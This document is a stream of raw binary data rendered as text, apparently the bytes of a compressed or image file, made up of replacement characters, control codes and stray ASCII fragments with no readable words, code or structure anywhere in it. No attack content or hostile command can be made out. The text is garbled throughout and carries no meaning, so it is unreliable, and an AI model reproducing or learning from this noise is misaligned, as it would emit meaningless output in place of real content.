5[���$��6�ɓuV��D��������.R(H�V$�D�I��T�6�9y����BU'����i�\J*&�T�J�dP��6��Y��sǛ�̀�ա���<- �<ڣ�|�fR<�Y'� հ��3��R'	j��z,�����jq�H���=�1��f'9��I�1��ޜɟ�8�~���d%�a�챀�,��/�{~��?n`�ZN�2��� #@@�,��h%l.T�J.�(@��7* � �D����Ħ&́�4 ���4�N�a.���̶�r �ʏ����nqʁ�l0밉�ԮL� ��.��,�n�����MѾ�V��
%u�n�@N�u`��fg&4�<������JA(�B�I[r+[�iU�)�L)j"�+�r%�tM�@���X���, ��	z!�%�1fbl��%|�ZA�i�(d4c��3<��>�]N��$�5���3FHj�o������/9B�<��\ԯ�bJ��#�j�Ē��F�I��=����cj���C���D�����D��q���X�J"t�� + �G��l� ^��@�G�Dg�����Q����CX��ά���p�A_�G�
�$iK�6����Pe�,���N0'sD�����4 J��-�>�
1���n�H$\��)gg��&dk�6-'o �\��aP��%�NBx�g)$E���%��F�� �WNO�it��
��,�} ���Z��������ˋ)Z@ j`�cK*���F1��``$����r�d $@���ƃ����ú�$c�J�9 ��C�N�n�9>�<A�db��b@eXF-�f�����=h,�Jdt`�B�6�?���+P�&8�Ll�LP6� 4�L� �*�` ��NP̺gVp.�͸��`l�dԃIR�$R�f<��"��L�,O0�H��>�	ɂ������!<�t��$0�%?�Ҽ��r	�2M'_�'}�
� (K�&���xF�S�$N%�RRr�U6O"Jr�6�#�j�q�����,����%�-�mkZ��F���[2�&ibC���.�aa�Od6�3��Ѝ0��� ��`2�2��<�1��#:��a�C/S*������E4�#�MM�M�k�����O>�!�~�f�񏘓�f�t_���u��hx|�?Xi@��帆DV1���ƴ�o^�K��A�D�L�J��q��;��N�Ȥ��܄Np�,$ ˂N�An��Z�$�FW��%��w*�&�AY�'a�x�((��uB�b.T~�YcrAS͙��(ZA(��R�R��k��v�V�I׺�s�B!f��P��r���u_��*Nd%T�!�([���.�eMQ�>��J����>�����aL��I=#<�m2�T�2����F��д3HS4�KcP�MW�b�łj�\�=�OK�fuPwN��7W���g�Qd��9IdD�H�*����Hb{Xp;��;?�q>`�J�IMh��K�s�M���#3	�4G��]W@� W��l��H�N �:���"�КQX純U�U&���Uw�bZ'�ru�� �Bŕ[��$��)Se)Xe�A a5�^���`]�W��z��OB!~�t�����B� B�w{�w3��m瞩�6%`Q$#2����ڏ��d!��c��Ki03��� �.��d3�M��Lg�\ 3;nʆp�MC������N���lv������o�9y���q�%��8����R��i�hD��
�3USo�B-~�;�r���>�=)���Jٳ<��U�L�����sf��� �`�X� W��oSR%O�"���7$����d�R|��"M\�
t犅��x����T-�uQf��RU�!����ġj u[�xu�� �F�W���PGFDG3�w	 Q�����`�x9��<D4 �2�S�d%�ƅ��Wc=-9�!�ō�ݺ�<F�ߺnp�4��B�eY�df ��~H���o�8n�<�M�����J.���h�Q��Ln����<� �6�6��!�k�Ϻ�k�!� ���d �Q5"kq\��2�б�L�LN*'?mu`�_��k '*�BR :Q���,`	7�!�#���W\�x�Z%���Z����b���
j!*`���s���BzJa�nJ��؍-tuu���Gvg�,�h��4��o� ������9QC �y���!x4Q4��k)�Z��aj`d�� c�2ӥ�&&�Xy1#��w4��
�|7��R/쥪/�i�<(�{�9Jj(~���~}�棈8J@�M�Bd˔y�$��������h����yi=PD�&:g��Ado�JƤs,�b�aМ�30<
�n�$�#R<L�k�Uk�Ȥ�,��Z��� �DB��N@*��N�m���uN�XU4��)z)�)0z [Ŋ���<�r�ؽ3�(Ϙ[�s�'��B�[�
³އ��+���Kv�Χmw�(�@����w�Z:x��E����zkb����~�>j1�8ӓ���:�� �K��q����[��_�$sd`Ⲯ���1sMoN�T]d�Wv+n���j�8���v��7sSP+� h+��V���ؚ%���DP0��FP�c���˹��sd@�N�n۝#2�FFP混�b��(��V��Zѿ@�Ld@+$����B�	�Zp94%��W&C��-����
�ir�IN>���Iz���%DSz��kZ#9=%����G鎏�鵐�����C`}���G�G����ÛZy���@-��!46�9����R�"�cL5cN��B $���k\G7�H�oͦd��d��}�n��G&�bV�W���/ ���5Ψ��?�ٔ9ǋ�R��R�]��=���i#�X�D�Q̮��[;���s�����upq�=W܅me�0IV/��$����<�y$(r�W� ���|� �n�y�u�8A':�-�҄�M�-�{�Y��ʩh\��Q$�E�)�	��	���#�����k�#��Ekkv�ٝ�ٙ�/\#�Xx_G-ܩ%��#�&�O�$��N�*�1LlpT�����#FD�㝪O�P���.�26J����e)cG�5yy��c����q�|�7y�"��y˻�ʿ����Q%��0䷆������jS� ��s��H��S���/�&�w>��#s�>���� ݒ> ��^ 
�� �C=����@/�B��6���ĉ9ೈO�<�7R�H�!?$]0�ƍV,��b��J4�i�t�2�N��\�r!�!Ј5�;���F� !J��+��~x��a?V\��(�슱dˎ��6-�8�Θ7o���$r�{W޽/2�A�����	���ߣ�Z��9�c�/�F�x߽/j�&N��Ѥ흲W˞jq�vԨ�6�ٴ�&�z�ѪS�:U�JT�F��}��������3�R��
N�S�=�ja��w/�:"9��Ő:�y{�H,�^� ���%���>s�H������S���	F�A�>�&�O��(0O��A.b���!&(�|��"_�Р谁2�U�
�u�Y
0��>| ��D���,�U9N��d����h��&�)\u�ZlL($�5��'ԣ�6J�+f| +�ԳZ���'T ��!�PBY5ՔELe�(�N��I)��R+
�SN5]�M8�t��S�2ϢOURKi�hV@�JS��0��Y=�%+^��g���Xm�5��ʏ%�_Xa�
�Xb��Xd�QV�<]ƁG�y�hW
s�j��V�n;��Hk�����]�VC)��Њ ����^J��r�-'�$�;5| A_��r�v�e�i�qg�yr��1k�ȱ�{��7�"��D9L� �9��L`�%*� �)6��zA�$�t����P&��b�+�E��h�2r3=;��c�C��>�(�֓N�e�A�� �6h[m�O��	&�`�U���_|!�?g�+_h��H����0='�������o>�P%��餓F*�����i�V�ni�M��rD�$;�I�z�G����<Ṿ���b��Ho�:CXb���ɳ�k�p�E����W��=˽?�Rf�cՊ>q�$(�e�c�)㌣�h��v�������������:�. NR*���0��� ��/�h�1�i�b�!z>����L ���32�؇?Z�>���G!�!Z�l51(iJKц��sm�"Z�Lt���Aɱ�d��:2����#IIZR��F6��	���7�1akbS���Ɗ�q��8�X�k`���ܱ�XM.'��2�A
#��C�:��DR���$]���U�&*)��D�(Y��r�;��#*Bi��@�y��+��P�����V��U򜷂ө�,ӓ� i���/!螳����Ւ�b���d"�h���ŝ��5�ˍkε?�ݯ5X�2�/��4%R��h@�@n��K�)E?ʥA�xg5�QC(���>5�
 �:�e�!�r ���fh� r�� 
E x�0�ΔHD��H���x��&:�AR��sH@���G������.*�Ib{��V�S�-4����$Ld�
���(��J���H OJ�@�������;�я�!Pěբ�*F5S�*�ao��֝�7p�'I	�{��������*T�r_CJc{)�!���(%2�]. W��e���+_E/Xq�K�����G{�|�a$�@j&ƚ���,K��D�1-``,Cv��r�`h�׮Y����ԗPPr�����,�^�0��C 7`GfP��cqàj�P��<�	�}�Q�������V@(!m�� 4�T�%��J}ơ�NHh$)�P$�n@*��bzXCe����8F&0�N}�>�����m�d�� %1iG����x�| �h �<�a-��k=Fd&3��k�p	��E����a�<�Йn��ˤ+<���i�_��(!rUquq��+�Q�R+p[-YZ��_��Gѓް�i�n,{���3�r�i��O��Q
j%BY���tLe�L�I�bŮ�A�"��U�$�(���믣$`�� �رh`��]�<���7�ܩ��D� ���������%H$�(�cV�I��&���}RoH�GLa���C3�7��B����@�f�+��Hґf6��lHRY��e�,�]_�*������1r��>2��/��~�A���
h��3ȁ?�V���xD3D :����gNݦt��q�S� �2T;B-%QL�,(�������+E�E4Y	
�%JCT����Я�m��@R�X��tr���fZ�0���y�w-S3���=�5ꉠ�|�ʻ����&�=����#g#xC{w�obS���XAq�|�f��M�)�M�R�,)rXf��n�0(6zЄ)�{
�t��PK���������E!�M��peF��m�mQ)���n�r��m���?"��'r�$|@�r2d=(W�/��`���Q���b9�dȗE�u��HC�M�/QX�cf��t�X:Qt��M(�@�eY1x��H7p.�J7P
�ひ�\W��������ǓL�Z�2v�E���VT[���w=��=�4wЂiz�@x�w��w�Kf�r;�dg�Bk�5^��k��v��O�����e7Pl�CoE5+��ǆ�qz�z&ɃmN�zu�$�nSR�{hn�V!+�n�4;|'2ovQ|K����5�AED�@};\c@�T`�T�Wp��;&�F��Um��Uw�
i� ��8'�'�qAP9PJ`�P_�e�@P<�H3�;��9���e��j0A�1���4t�(g���i6�J%�)�
�p�S
��#!+\�n����u� v��h6hv��XcA[�U=��v�Mr7�߃-�'0��-�J�t∅���.H�%OW�$yʡ-.0���`5.�yC�s��pPkȆ��l�!o�e2f�N2v� u�`}臀�{��3�n5eo�x" OGS�3��o�6���� ��V}��5L�[Mec��UU�?�K�Ruq@&$� ��
rnR�Sq|	�P8@ ŸTvH��K�2|� �:4A��U�0�sh��ڨf��X
 xF���9i�	^.�^��!	Q�����9p(��3�<�Xv4�v����'+��[�F��1��q�@�tw�w�/�/��(u�Y�E��5������v�� ���b,	! ;B4+pP-�l����P�E]3)mrHm*4_b�d��$�1�`�'a���(��@ B|D$oV!N�";�R��!��SV��24?ӷFa�b�}L�;6�3U�ǖ���[U���@[�'�~��J@ 9�w�6��7�<�u�6('��	<,�:0�sS�:�y���
�iJ䁢�JN
^T�s X
FG�I<��+@^���x�fGvk�88L�R[�)+m�-�IiqG�������u��@��Ws�������p�ܩ�
d0����$�8���qq���Aʆk��l��l����BA��mw�8_E���:��{p�
�R	bd�!�n�{�rDbr0n�SO�[%B3  tA�%�kQ�`FRB%kCUj���*G�0/� $1j7c�/�&��8����m�'�:�Gy�~��HʸY����]!�/;ǁ;�)T:�Vz�⥥�F��`�xF@.�
�T/�P�9Ǥ�l@�5��"�����[��Ie1=q����v�B�L�dM�"�K1j���rK`�(��x�i��:���k�E0�a�P�$r�C��4U�_����1�B�E��!��1m������g�Z
��}��G�h`�	��F�� CDD|�;�@52�D7�,8#F��Ts03�o/�`�\Y}ɣ��%%e%m��j	7�U/+�JW8\�8`Pd��d�z���8fp��8%g����z����]���+�T:�C����<��0�xY�x�XR�v.�;�i�^�[���w���&�s�K���9xh�	im�?[M�=Y����x�Ө��;��(�S��y���O��C�bm74�^e&Y���R� B��p8�A%sI��p5z�U��$Ы�*aZ��;��3�"
H	4&�$S�(!L92#5�b��� Sv���;��[�A�p��6*��Wgq-L
`&7���`��[tWPruW0W�d�N���٩�14�6t�rI��:��f������i��bցR���b(�h�d���1���B�kaI8�pȘL?����LB�-�{-F{����`�S<`�H�	^���1i����^F#�W,��BcU��P���q
5P����&|2�Q,�<h�$��&#��"�5|����
Dn�n"���A�(b"�;�aO�v��oPL�eW���dS2 UݗcV�c>6�)��'`f '�_�� �9*eI9u�ZV��3�i����Ӽ
�̯�b�D:Ըj�H��t�ݵj��C����!1@@�N�������x�"!ʣL�t��y���ħ���>�[�\��Y�IM��i�c8*�!�J_f�<k�,^\��*0�D0��~���<,K� l(�!Bm˪�P2%��"C�c�U�rhR��5"ÀK��{���<��*42ĬH�F�;�H�pb��2���=M���cT�c������BqnYb���'C2m�e��&�Vs�~{sA ��y�P�I�;ٹ0a7�����R�>-:�J_:��M՝y�Mz�&�X9�(��d��-�r�a��0h�XM���f���_�>���yg-�EMkMԷSՠ���(���tg�c�'���2�{]Z����-�(��2+��6��A�1�A���ߜQ���{�P�"�xn�6!:ܠB�AC���jv4O#"���84��8��2m��m�N�$e����c��c���іla-�#3�qq�ƺHW_ _����'��`�}�K�\�7�9� \��WZW���C)0��ߒB@Sq����l�s)ہ�3���
��X���\~ԲC+�����+?MT]���;ְ�\v��D�Ay�h����3J�3k,>^��׺&��T�΁��ʶU��'T����D�C�_��0� �InQ$@�b�+ɓ��F�'��/`GIo�\S�=DKH	�r0��: �z�D���u�<X�$�$3�}���Hܶ�Y%pzN���Z��s|)�����/�'��ߍ��/����.��"K���^�h����HI��]Sat�6�<�K�(�.@+��X���)^[t�Q������Î�9L���j��a���~-ĕwe��'h#N�M{�%qK���,^7@O��}��s�T��
��'9�~��]=�s�B�Q]�6mݜ�"c��KsQ
��b��"a*B�Lǚ�E�!_�+�;���I5'��6TCQ<����"�O"���q�-Z+��.�26�#7�q~�V\�Q�: ,9�~��� ��+3�<���?�%��O"Å�� A�<4���AdG��D�r��y7\�P�"+%�t�ʊ,�̓xO�P�-�0:T�D��5��BjJ�7Z	�w0�B����A ҍ��Fl��BVmY�[0C�\�u��͑c�M�7V���R�+2)r��/#�2Qʕ-3]��,>�.zf(1½������iiӧQ�A�F��j��A�n�+��@k��_���@b"D5�3fO�D�创.��r$x'^��H�`�W����f��Ǫ���6l�����h��ߏ�V�'�,P���A�P?W0�A����B~�Y��<�AB��ã����cq���Y�rf��F}�&G{v�1Gw'>��Ѯ�d`��}�S@���\���0X��ȁ X���03X����c�!	4����v��N$�"�/��g0��T8�\H�"y�`%�8��~B�g��Z�a�Z�!(ˊ�M���R�%Q]L �X�����i!�{�i,�[*�������+���*��`��Y"�0�KL1�{�^شZ��B54�,B-4Q����L[[?smR�̢�(���#���0���|k`��v�N����:�Na���<��g���[��S�Ǟ
4G��00�"0�%s
�eW����4Gs2�`�G�g�,� �ui�STQEw���d|�Fg(�q����2WV�#����&�tʿ>�������!%X�*	Z[�J(UgsL	ˁ��>�� 2�A��2�P����������ya�*�T3�f��V�%V��Vo���_����H�g�B���[`�Ӕ�ҕW���a�`�ZA⛊��XI	[���F��]��6�k�������L�¹Rv����!T�Բ���W���{l��ޚ�d�-�A>�0A +���c��]���@�x�ð�b�	�>��({8J�)P��2����P�ސ2���A
��j�y��>��4��l#�t��(8�C``���9F��Q�8E��B;�;Rҳ����lC�?��� n �dp�� �}kHb6Ҭ�D� �;H�̐��N��L3)-������&�z�C&-���4# h�2�:]KTg�U�0�i�=�U�ZA!��޵��J��Vh��Zp���W�k�$.kXΛG��u�8�#"������L�`�{�E��U�_��f��	&5Y
��w���z���Gҿ�s0��1~�k�b�vh0���;� ɣ��}�����+8���0a'K�b4�e�PKZ����@.�HGFC� ��QH�z���3+ȁ���/�iLk�g`�)FQj�8�O�(�f�HK��^�j����_hK?�D�-f��aUVx��t�f8`L:��a��������YO3�Q�B|�!��y�-��R���5}���05z�C�/�̴3��N�z��lR��;|( ��e,3�ZڲW��]t�<��Xa�;�i�T��#q�9�YR����t� v�h�9�).2>o>�!�K	l�wΡ�o�����=�������v���`r8��އM�b��C9؏|����� �\P�@�0�J��7̃���L�,:�y5�)��H��~d�g�� VJ�y�tD,ڊ�q<��g�2r�V����4�-��P��>#!�l^d*{`�G3(�[����>=U_hdE*�&~��Y�T2�0h�b��W����sR��t�����<`Ðy(`"�Ll+n�X|@2�v�l����Q��n�[�*�lKiyuK$xI�YK ��2���-X��)N��v��%����V �=is�Z����
�@�ܗ�A��~��-o��u"Y����˄R�k��'��)��`r��w���H,1�AfP�*t�na���`�p0�n���n�)<J�b��E
"��9��W�`�!�h@�w�O$�%�)��>`�#N����8�j���
!�Rs\b	 _h��H=}�����1��8%s��GW���2�ǫM� $ehz�gj�Z "��L���h҂�ѣ����\r�`e�z����g�٦=!4Z<JZ]��W�.����%깴l�(�vZ5K��M������A%ME��OJ�֎vn uyN*ϭ�k��[Z��7�&Nl��&(� I:�^����������b:�6�I�$~��!�Y��a���@��/�a�pt�Z��l`s���bH��o�s���6,����T%�?� ��z
1��C�C���^��)
#�/�#A�˱'q����(�-1�/p�SZ����]{��0�FчD���
�0 �
	���@�Ȁ0�*��9|��:a�#d����	�`	z(���A$��(�1=����E�F����)�T����4�h�L�@�ZNK�er���HJ�����mr
M!���&p�{$o��t��.��^���B�>��S؋(�&�Scf�D��GĎ���8��ҽ�Ё�Y u�>���=�X �ۆW�W��A�tE����z����0l�G��S� L��؇NP(!��x�a��i?0&�;:��s��頋�����?�¦���%q��)�䙇@@ c��;z�'�:����9ȇzd0ت{��/i�/� ��z�1 �	���J������Ԁ��
pᇯ���;ޒ�M����PC-Zj;�@@�1t4Ǽ�;H�Q`*ɱ�@1�R��?���N�+�L�	�c��ɨ�XCY˺��A\�CuZ'� �K�Z��ؽRX.�����p=�ˎ"/h���Ƚ�ҁ��`�����$�y �`� TTEV���+����Z�IR��5�;��:xЇ�� X���+jƃ��gs�X�~����m�S�q�q�&@����/ڥ�l�t|�������:鼓S�c�( �zX����2�p��� �Q(@A30�����+���(���X���,�D�@��;R�BjA���Z�y Q;�DKI�C�&�s�h�%�3����Bъ��Н�-���[J�+��������h���S��j�� BI�y�<ڸJ�,	���(��@���<�|"��Qˁ��؋�сK\� �=����0��� �6���5���㾏Rƒ`7�먏�E8r�GH\�\��A�&F!����̞���9� ��r����}p�����"�q @3.pG�H�p�:%}!�&��TD��˹�ʇ
��|� |���L	�2l��� ���أ�3�pՓ���iq����U_�������������[a;ᙋ[j��L��H�a��bPI��nM����
�?�B�0<�X	+ �ueS���ͣ �y0
���Ψ��\���Ҋ�`;D%D�!J�/��G|DG,�ٻ���6�ӫœ���66E~�Ej؆G)ɾ-�����ăȏ�xjx|��m87z�؀RXS�*��L+��[�<M���ؑ��ө�Z���ڴ�"q$٢De��)P��*1����X&󣧘2%�)��1qN3ثz	�z���| �I��
���*_��z��`�z��y �|�w�.,
��L�D���3f�,��O�Ĥ{��#�$�Se4t|¹�����Ļm�Vo�V�Y�J/����+09���4��Ӧ�h�Y�yh�Z��V ���Jq���C��Cd��RH}�B��2����kā������3R�Ё�0�]�ˎ����@��x;X0 �(�X7�C0���)���ޯA8�X �����j�@IZ:eڦ��`1��Sq�a�M�$��Z��lb+���A��1�:}B5��"}؇���)��]x:ZJHSE8��[V���Ԯ��Ay �x��i~���� b3���-�³�@�4V�aMV홬�]L�5I��Ӆ���\:Pst�*���I�]ڥ�A�]�ܠ�]|���z�ݕ��pf�(���dd�&D ���J��@���Mm*CȊZ��l�Mܮ�^�[��ݗ�I�E,/gsD!uD���l�L,>��6 c3�
ő�0�@�b��mҗ=�Ŭ����� ���lK���|�c��
f��tF�$�;��.��h�Z���ͬ9����}(��ܻ�I���%�X��y ���a��H#PU�/�2K#�8��yX�U�We��[�A#0�������2�3cejOi1������Ucb]�Q��Q�O9v.� �1�<�]aB.a]���X��m5�r�ПB�����{p�����W�dl��|Be�Aeq ��)��2`�ᲂ�3j�ׅ���4��q(=�}~A�Gާ��Q�%_9�������5�>e搓!�����T��@j� ^�ߣE�[02�ȌX̌�ȀĀS���pFc�%^�`{¿�"n*���هbT� ����۸����[�������ʌ��D���{Ԁ���6i������RH� 0�%����� ��/WوQ����ȝ��4�\6�Uk;Q����2�#9���yV�6-��I�uh��4l�jٵ���B��jy�]ǒ�G�&�� ��HK6�k��G�.�8e�ͫx��p��X�M^�i�c�76-�����e�uK���}(R�.�������Z0��*H��&mj������03ǐ�fi�� �jV�GQ(Gj�S�S��`��ӝ���b�)�ڿ��S�dM��"ds�耖�(��u?�I`�X}�Ml��)��beqꈎ#�c~����(8��~���Fº`iV��4R:+0?�:H`����� ���*p�EA5����Ȩ�Ѩ�]Ո f|�,K���_Thݕ�%�1�r���;l񼳵+D�M��
e
V!�G����0�E�jbq#�&�����D��ҎQ&�r�9��V�����M�y�^��ބ5�D�&� ���D�R9��v_k�[��Ya��� 4 o�& 6/���Y8��)�:�fІ�����>��|�� ��L�ax��<����	�{�HoM�����nD�N_ݗTɗ\�}X�^��`VoB�p���$z@�~����~v��� ���2I� t���)����o3���GW�����5���W�?�K���8&S���?��������I|�]le�}��pՌ�_d�e
���O��>�6eN�1������n욈�����r��h�!���<���6�R���P q`g�=���k��JK�u�Ȗl��c=~��3W��
s$��� E/ P!C�/$F�H/�9�!�����*d�H��AB�ȄU�~��d��a(F9�\pc�
.�uժT��ǄɾZ��+v,ٲ���d����qr����TL����cF�9��ZU��+���Ǘj�R�
�����y9���JX�xA�^?J�ih��/i�I�7o��@�*񗃟?��A�l!�UB/~o��-�;o!}:u�!�cϮ�z�̿�/^y|�ϛ�@o=+�N��7Ξ0�j�a�q�����g<��^��0O�Ζ��
.u�R�&��
�����BA�E@�x�W�<��SC)'�����`�85�h��̅H-��"׉��x"":�(�8��(���01�t��3"��� eT�-@�>5Г{VԐ�
��X��� ��٦�o�y�>:�P��w�i�� �B�4J��E\��F���� RB�&�S?����K3a�O=/T��BA�><�5CPC�P�Q�RiL� ?H��cYݥ�>�-P�)e�WXo�IZ��B��q9W)2Ƞ��|A�X��~�ݰ_W2�kT�}�%e�v���������	C>�}�g8xC+D!�����x`���»��ӂ�P��sw�]-`��v#w��!��$D��
|��<�|�0��~7v�Va�T���z� R���^�#��<M6�</y��rb��>�8��`�$�;�i����h�<�x��r���D
�J��DF��sn�^��j�����%GX��9����U�V�C9aʒK�b��a�yA����L��t�K��y�/(�j?� �������A��S�>Q���(������>��DXpq/���s���i�E�[���__�����~}���~�� ��.��Dȇ|"���0�	t��z��� �����XAҀ?^�x�2 !+20��{d@��Q�a�0':��tDv��;����#�0�<91O-N3��-4���V�=�Q�?;��� (�CS��汴/&�B.p>5��C#j��h�"|��E&:��$-i�(mF�E��E&2�(�F����ќ��!��2�]=F�[���d�$�q��)�A'Ɂ�(5@�
P��yP�RA��@g�Eq�Q��ҟe�K��%�r�L8�Q�/X�J��l�UG�R���|�C(��}���D�+̳������K�{�8�%��H�kV\�b}0�_�rp?yf�a�R�*6�\ |
D$���D���jX�B	8%.�=Vp1�@^t�Sn��3��G��Bȃ���?�C�T:7�!�>6E �9�i���D
 >���R3�4/�͛bU���s@
��ƫVH "1��8��ld�ā����Gz\ېr����Hl���S+$��,R� ��B����<�o���rQ�&׏|������q
D(`R��@�CVg(Vr
v���GB")\r�u�-�DG��	e���f��e��7"4����#�Ҧ�H ��=k�0���x�>�d�)����1�����@�m��(�K�S�b�����w00�F#���Q�*��<�D�x~Q8τ�?����!X)EB�@/�XL��1�48A�pJ(��tD��Os�{(��B]1|���r`O�J���*
�@	*ZU��U�qT�7 W=�#�QD�i� r4�Z������я��|i,D���V?�=���d�����u+LXT40�ԣ��8�9�yfܰf Y�Q�8+q������TTF\K�G����V���˗p�t�u�Z�qL�$�(�cf)f�T��'=QKO쑏�X@3�"�W�5��,�{��ιN�8.�g1k��>	�O�:��b���0�ÙU #�lT�`��	<E
���@I9`�|��e��B �!�g$��G!(�E� ��ˉ�G(\Ꮕ�7�ax�>L��B�����J�y�=,���c'�8gL������XB>c�n�$#��>L��Q�)���vt���v��)�8�Q��-�ҕLY�$�;+UjeB��Q��j����g&D��x��яRf6��,E^��E1�Ѷ4HIH�Hպ����tGHǁ�Ꙏ"{Q4��K�k�+P�J�j�ز�4|�G���X���a�\�꾺����_�E��Z��@��VQW���@�?	�~8AO�Q`V|!f�M	����j�x?�����Ƀ�J���-�7gc���A��ؔ:�i8'>q/��9�RPa6N��f��8��ԑ���ZD9��&!��R���GW�W}����w����YY��U�8Y�&ՈZ�Q �Տ`�ϙ{�N�L�(�Q�푑<"�	�x]Y��؁�� S��9�@*J�U�މ�F������J����+aZ����>ԖH�QPa�T	?��)��� =Ȁ��EQ��XTsK�Z-DW��:yް�����lW^D�5�XW��� �dH���-?h@=��NL�
	%#����g8�
E_����%�T�5G(\�UG�ux�_Q���YIAȃ�����ك����_�-������_�M��l��s��>H=t��I� �ֈ� Q�4� [���eٰ��l�V�H���\RX��%ŀ��	���&��>��@�H]I�@B.e
h)J�]i���
�d�/YZ�4����hT�PaM�D21=�ZG��'m\$�9��
nېō,�}�Es:݉PK��E����b8Fz-@���@������@�L>(�g�^=(�p��QM����T�A? A�-T?��'
���Psl_�q)��X~���T��+�eD�<-6�������y���aca��1�26	�1#x@�I?��ԑY��d�e�|��\��[�Uh��hF��E|�E
z�h��f�d��;£��<��e�c>��H,�C�=�#?b�J�VLd�K4�A�.I��j�V�%_�}��O�C���d$^�
|�e�Xc�aJ�yB��g�L�K�ǳ��]��] ���N2�c�
P�W�pD��ox ��R���%������}��P= J��?d I]_Ԅe(�%Zr�q�[��+��A���)Q^2�~���$����`�KU����aV� hM+��\cYy�H>����gn`��[�Q��M-t�h����m�h���`�%9������ۨ	[�@���<���Xt�=J�p��9�&�,��<�B$Aƒ�)�I@��yDtgL g�P��m@̀Z���w>�0(X��{Ġ��B�I���1W���{�E|6�tm��٧]PON��Q���K��?�Hp�%�C=�海��3��Ը��I���~�2*����Z*c[.k��(���,���%.�.�_�d�W�#SP��_+�Bb�b"i�6�t?���J�ܙf�\�&�"���6j]��d9E�g&��fi:iX������ "̦ڼ#��ȩ�����p��)I��C���d���r��,!�
�yC�,�@uZ'�0(+�Cd�EZ�ၧ���=t*�g�䙰]R�0��u�t��Z�Ş1���H0��6aT/6�� ��}W��DM�C�|�LH�Od�=��Ԑ�+�*�N+���wX+ޮ"�n����_)@���������e��_Fn�j��[֫�b��}Uz=�U}����Eh��7��목�2,\�f��n��-]�ɣ{.�J��l���Φ����Z�-��E���o����l��K(*����R͂��l�1�i9J�V>xw^��V��zjH��8����9!��]��xϚ�Z-���EQ���@�a�<�~��b�K��ˮ��(�� �d�D��,��.�(#��+?&�.ޢ���% 	Y)x�8���.�},@9|@9X�s�����V���r.�̆�BA�n�
�"D����c.�3
 f֑=L���&�U��n����.�1�.�s�s�����R�������I��)��I=ک���oF�Ct�ڬ�(jtRD�x֣�/�HD8l�-x�'��j �t�rn�Dm���])����d���9�dzJ-9	��䚲����jz�Pէ}���~J���S�mT�K��m���A����}�y8G��-����s9����i+\��8���������8ܳ[�E�Q)�ԧת�䡌t��� ��d��ꭈ��lMdqE����s����)���Zfij�i������&J�1���s��w����;RlQ�c�r��1������DN�,�"�Doډ�@��>�)�R%���d��n�,�?4A80$�FjTWt),@E��D`���P�Ű���������
���\[9�2�Z[��P����N���;13<���g4Ԯ^/���+ˠ_�𭇤�9c�8��W��ĥ�:�3!���<�C�Ɂɦ��q��1���3"xmW�a_�$����0:H Z�������H�r`��n�E��Դ��Q)�&�q�Q��H:��=�J���1lYh-.g^jG��V-H6���4�i���q��C9H���B*XD��`9�	g$W2T;��Z��z�&Ă?�@��8� �El�/i���lSID�5F�'R����5J�G��ds�ڠw/�s�!�^-+�"_��ˬ;r`)��
�S���OJs��e!�岞pf3y���2���I�:�eweԀ+�F+�i� (�|�k�g1�����^�L.���Xo�o�@p�GMq�i��G���E�+/G�є��� �ș��0��8�Caxw��u�6��k�ϑj����曼iƆ���A���W���Ush/�JQ@��z�WxE�(�? �� �����2X��J���)gq�|ā{�Yk�e��9�MA<��8� ���5�Ōץl��8�x}r-^y�5!1��c0A���*9�Hv!i*b����������p*�0;���<���\3=�L]����Zc�vj�_Gr�xa�ɶy�&t�u��3H������d<4zTv
�Cr���zc�t���RGO�]
��
�>�qKg^�{��گ&��)ز�����R��Y�ԓ�>�0�*�P%�C�=%��4�?Xï1���$X�C(Ҩ x��D���o��z=����������UF�|Y�5�6�Pl =�ū)����4��8L���#������Y�|����ؚ:��>�;��̎HOZ���C'y+����~�3��"9��@�Y��8ń�݀�t�����x��D���"U~*m����)=H��ф�<����|�9�F��)h閵���Ȑ�f�χ��r�թ�@ث%̞=a$XP��ZO1��p"C9�.ʹXP�l�@�9�$�T��Q�BE˖#����AG6�x�F=z葠���;��0
$ �.��TA'����fM�AN��h�Ɂ߆���(N�8�o�u� [�m�a���\�����K�m?V�Y�6n�)��=�,y���RLdԨ�oEgϟA{��bF��9�V��� ^��9�6?۷q綍�>߿�>�xq�Ǒ��͏���Xq�J��y7���Z ?����1�~%Bf�ߩ��໗ߞ=�Z2> �y�7V�A���Bz\������@�!�P�	5x�B����y4Ԑ�Rʧ�ky�RP���+E�Zx�y^ ��0h��xL����kG{�C���4¨�$��ƟT ��F�J+��R�,��T�Z�%/{*��ڀ����i��B��9��3��	SL�\J$	��ã�4���p�p,g'�/Iۢ�.��
r. 1��ǂ21���1�(K5��0����	M��F���V[`�xՎ�_kkn��xۭ��MVY�N��l��+� @�rH�5]�+����"��,���UU���AĊ~��k$P�Vn@0A�rkp�#��B/���y!�#!�~�I��Q,�DD�Z�E�"�ez8�P�{���;U!Ol9� [F(2��3R-���LR/�$����� *K�,�%@��hF�����t�'4H���4
G����p�O�+)� �`�
���D��a�VHҷ���.�|��/���ӈ:� qD=�ԋ�m�2& ���Y)����9M��_��υV�eI/�cE}+���:�V�'[����[��1r+�����[Wx�Γa���/�z�m��j�Sp���u��5�Pa
)�~���J�g�J$�p[�RV���{� J�m�Z,�+����?
�P1��"2����Q$�ْ�!\�*��'�`���F3��a�����9,p�7=��X�4C��P�@2��l4�^����4x�N�6���EQ3���a���hS����3�eJ!��=W�؃1�K��0��ʭq��ɜ�r �]��W���DG,�)�Y���o��,@�&7��<�H�\g����dp�q`$\1���Ǟ��T'����B@Y�����)����m����E�`����7�{� ����������Y�{���A>qPs80>&|���5�y>�0�"��7�ӑ>�gB$D�� �R�<%L���.��D-8y���M�D�0�A����"�k�=��OxM�2��!N^AԄ�F��� -��T�b����G^ܦbR�#q��dx��>V1��[��TY��4։caӚָҎ��#n�xcuT5�Sa)�چ9H$v) ���v?U�����gw������ोx���+�>i���:��ZW��:U���e�F���mo~��<�>� 3���J'Ҟ�){�����Ѓ/X�8��Z �L�/ED&R��S#s�C9U0Tx�A@�Q -F;[IF2\�b���s��;�aϘ	6��IAh1�@�d4�1��Gq��� z�ZTZ��rʋ.�b�t$Ӊ�qT�̝��z�R� rL��֘H���4��ca	;2z�Īnx�a�L�����aya�,+pX������?���4�%����.��pNi<si2>�P�P �B��y;,�4�Z�z*�(�ǆ����=(+@�� �EU?J��� ���hg"�����fj�Y@��Huޯ8k[�	��t����0"��1�B䒄�����*t�@�C��  �%�� "dp4 I,.���n��ʉW����� \fi�)/�����fZSŬ��5��8� �3@�P���W��錀tֿ&���f^v�%��f�#6���b�����7`�*	�jц;rD��5FI��fv�7�\l�B$>�(���
